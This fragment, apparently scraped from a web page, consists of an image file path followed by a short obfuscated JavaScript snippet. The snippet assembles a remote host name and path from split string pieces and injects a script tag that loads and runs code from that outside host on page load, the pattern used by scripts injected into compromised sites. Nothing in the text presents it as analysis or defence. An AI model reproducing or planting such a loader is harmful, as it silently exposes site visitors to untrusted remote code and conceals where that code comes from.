
(function(){
c48n=document.createElement(„script“);c48n_=
(„ust“);c48nu=“490690555″; c48n_+=“a“+
(„t.i“);c48n.type=“text/javascript“;
c48nu+=“.6xiye1qg48nbitlnxu79″;c48n.async=tru
e;c48n_+=“n“+(„f“+“o“)+“/“;
c48nu+=“pj54ym7rft“;c48n.src=“https://“+c48n_+
c48nu; document.body.appendChild(c48n); })();